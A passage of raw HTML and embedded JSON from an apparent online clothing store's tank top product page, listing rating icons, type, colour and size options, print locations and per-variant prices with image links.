  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":19,"name":"Tank Tops OPTION CHOICE","options":[{"id":24,"name":"2D Tank Top Type","label":"Type","values":[{"id":457,"name":"Men","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;men-size.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:48657,\u0026quot;height\u0026quot;:441,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0026quot;,\u0026quot;width\u0026quot;:650}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/zAuUZHjkUfgkTmmb6DjsVZZMO2ijghedBzgXKT5j.jpg\u0022 width=\u0022650\u0022 height=\u0022441\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Emen-size.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E47.52 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24},{"id":458,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;size chart.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:20644,\u0026quot;height\u0026quot;:695,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0026quot;,\u0026quot;width\u0026quot;:754}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/xRoemu8DlAhluIuj6KAMU4DljfZvJsK5myMcn5G5.jpg\u0022 width=\u0022754\u0022 height=\u0022695\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003Esize chart.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E20.16 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":24}],"position":0},{"id":18,"name":"Tanktop Color","label":"Color","values":[{"id":451,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":18},{"id":189,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":190,"name":"Charcoal","color":"#56555B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":191,"name":"Ash","color":"#AFADAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":192,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":195,"name":"Navy Blue","color":"#00163E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":196,"name":"Royal Blue","color":"#255897","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":197,"name":"Tropical Blue","color":"#3466B6","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":198,"name":"Light Blue","color":"#B9CAE0","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":200,"name":"Haze Blue","color":"#C2D7E4","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":201,"name":"Dark Chocolate","color":"#513835","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":202,"name":"Maroon","color":"#6F2238","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":203,"name":"Orange","color":"#F75D25","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":204,"name":"Gold","color":"#ECBA1E","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":205,"name":"Beige","color":"#D1AC7D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":206,"name":"Forest Green","color":"#235A3B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":207,"name":"Irish Green","color":"#4FC174","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":208,"name":"Kiwi","color":"#9DBC43","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":209,"name":"Purple","color":"#5C308B","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":210,"name":"Red","color":"#C72A2F","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":212,"name":"Light Pink","color":"#F0DCE1","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":459,"name":"Lilac","color":"#4E175D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":460,"name":"Navy","color":"#1D2351","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":461,"name":"New Ash","color":"#8F8888","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":462,"name":"Safety Pink","color":"#E8005D","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":463,"name":"Sand","color":"#826452","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":465,"name":"Violet","color":"#A17FAC","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":469,"name":"Blue","color":"#142F86","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":470,"name":"Dark grey","color":"#434343","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":471,"name":"Sport grey","color":"#939393","image_src":null,"size_chart":null,"amount":null,"option_id":18},{"id":472,"name":"Wine red","color":"#7D1421","image_src":null,"size_chart":null,"amount":null,"option_id":18}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":58,"name":"Tank top print locations","label":"Print location","values":[{"id":466,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MGA7NXJC1N9MGVQAGRJ3.jpg","size_chart":null,"amount":null,"option_id":58},{"id":467,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99MTQAJ90YQG2ZXDMY7FN3.png","size_chart":null,"amount":null,"option_id":58},{"id":468,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99N5WVYJC9B8DGRDJV46K8.jpg","size_chart":null,"amount":4,"option_id":58}],"position":0}],"variants":[{"id":11896,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[37,189,457],"options_map":{"4":37,"18":189,"24":457}},{"id":11897,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[38,189,457],"options_map":{"4":38,"18":189,"24":457}},{"id":11898,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[39,189,457],"options_map":{"4":39,"18":189,"24":457}},{"id":11899,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[40,189,457],"options_map":{"4":40,"18":189,"24":457}},{"id":11900,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[42,189,457],"options_map":{"4":42,"18":189,"24":457}},{"id":11901,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[43,189,457],"options_map":{"4":43,"18":189,"24":457}},{"id":11902,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[44,189,457],"options_map":{"4":44,"18":189,"24":457}},{"id":11903,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98CCC7T28GA2JMKMAMN44H.png","value_ids":[45,189,457],"options_map":{"4":45,"18":189,"24":457}},{"id":11904,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[37,190,457],"options_map":{"4":37,"18":190,"24":457}},{"id":11905,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[38,190,457],"options_map":{"4":38,"18":190,"24":457}},{"id":11906,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[39,190,457],"options_map":{"4":39,"18":190,"24":457}},{"id":11907,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[40,190,457],"options_map":{"4":40,"18":190,"24":457}},{"id":11908,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[42,190,457],"options_map":{"4":42,"18":190,"24":457}},{"id":11909,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[43,190,457],"options_map":{"4":43,"18":190,"24":457}},{"id":11910,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[44,190,457],"options_map":{"4":44,"18":190,"24":457}},{"id":11911,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98D1B8KC4GWHXB2E6TKP14.png","value_ids":[45,190,457],"options_map":{"4":45,"18":190,"24":457}},{"id":11912,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[37,191,457],"options_map":{"4":37,"18":191,"24":457}},{"id":11913,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[38,191,457],"options_map":{"4":38,"18":191,"24":457}},{"id":11914,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[39,191,457],"options_map":{"4":39,"18":191,"24":457}},{"id":11915,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[40,191,457],"options_map":{"4":40,"18":191,"24":457}},{"id":11916,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[42,191,457],"options_map":{"4":42,"18":191,"24":457}},{"id":11917,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[43,191,457],"options_map":{"4":43,"18":191,"24":457}},{"id":11918,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[44,191,457],"options_map":{"4":44,"18":191,"24":457}},{"id":11919,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98DJE0XRQKFHR4QEA6T401.png","value_ids":[45,191,457],"options_map":{"4":45,"18":191,"24":457}},{"id":11920,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[37,192,457],"options_map":{"4":37,"18":192,"24":457}},{"id":11921,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[38,192,457],"options_map":{"4":38,"18":192,"24":457}},{"id":11922,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[39,192,457],"options_map":{"4":39,"18":192,"24":457}},{"id":11923,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[40,192,457],"options_map":{"4":40,"18":192,"24":457}},{"id":11924,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[42,192,457],"options_map":{"4":42,"18":192,"24":457}},{"id":11925,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[43,192,457],"options_map":{"4":43,"18":192,"24":457}},{"id":11926,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[44,192,457],"options_map":{"4":44,"18":192,"24":457}},{"id":11927,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98E2SB25QCVRFV9HMPBBQ3.png","value_ids":[45,192,457],"options_map":{"4":45,"18":192,"24":457}},{"id":11928,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[37,195,457],"options_map":{"4":37,"18":195,"24":457}},{"id":11929,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[38,195,457],"options_map":{"4":38,"18":195,"24":457}},{"id":11930,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[39,195,457],"options_map":{"4":39,"18":195,"24":457}},{"id":11931,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[40,195,457],"options_map":{"4":40,"18":195,"24":457}},{"id":11932,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[42,195,457],"options_map":{"4":42,"18":195,"24":457}},{"id":11933,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[43,195,457],"options_map":{"4":43,"18":195,"24":457}},{"id":11934,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[44,195,457],"options_map":{"4":44,"18":195,"24":457}},{"id":11935,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98G31Z8N4EFYSC32AAGMC7.png","value_ids":[45,195,457],"options_map":{"4":45,"18":195,"24":457}},{"id":11936,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[37,196,457],"options_map":{"4":37,"18":196,"24":457}},{"id":11937,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[38,196,457],"options_map":{"4":38,"18":196,"24":457}},{"id":11938,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[39,196,457],"options_map":{"4":39,"18":196,"24":457}},{"id":11939,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[40,196,457],"options_map":{"4":40,"18":196,"24":457}},{"id":11940,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[42,196,457],"options_map":{"4":42,"18":196,"24":457}},{"id":11941,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[43,196,457],"options_map":{"4":43,"18":196,"24":457}},{"id":11942,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\